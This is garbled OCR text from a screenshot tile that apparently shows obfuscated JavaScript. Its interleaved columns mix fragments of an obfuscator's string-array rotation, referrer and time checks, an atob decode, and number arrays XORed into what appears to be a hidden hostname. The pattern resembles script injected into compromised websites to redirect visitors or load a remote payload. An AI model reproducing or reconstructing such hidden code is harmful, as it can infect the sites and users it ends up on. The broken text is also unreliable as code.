
(_0x4e20c3(0xc4))/0x4*
Math.floor(_ebb919); var
Math.floor(_ae20
(-
_357dbb = 600; _ebb919 -
_e76ba8 = 600; _
(_0x4e20c3(0xc1))/0x5)+-
= _ebb919 % _357dbb;
_ae20ea % _e
(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-
_ebb919 =
_ae20ea 
(_0x4e20c3(0xbd))/0x8+-
_ebb919.toString(16); var
_ae20ea.toString
(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else
_d173f5 =
_b09fde 
c2d09['push']
_5fc51d.referrer; if
_43a596.referr
c2d09['shift']
(!_d173f5) return; var
(!_b09fde) retu
atch(_0x3a9717)
_e502c7 = [48776, 48794,
_7aa0d7 = [5204
3c2d09['push']
48794, 48780, 48797,
52050, 52033,
09['shift']());}}}
48794, 48839, 48798,
52037, 52055,
,0x57e32),function(_0x17c8ea,_0x2572e7)
48776, 48797, 48778,
52038, 52043,
{var
48769, 48776, 48794,
52054, 52032,
e=_0x442d,_0x4c3cdb=Math['floor']
48784, 48775, 48778,
52045, 52048,
0x45965e(0xbe)]
48839, 48778, 48774,
52045, 52042,
),_0x5c98df=_0x4c3cdb-
48772]; _e502c7 =
52043]; _7aa
db%0xe10;_0x4c3cdb=_0x4c3cdb-
_e502c7.map(function(_a7d2a)
_7aa0d7.map(func
b%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)]
{ return _a7d2a ^ 48873; });
{ return _a67112
(!document[_0x45965e(0xba)])return;const
var _3ab86f =
}); var _853
4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(
"1ebccc2e83b5d3fec8bc6a6fa2d68281";
"686db7396c5ea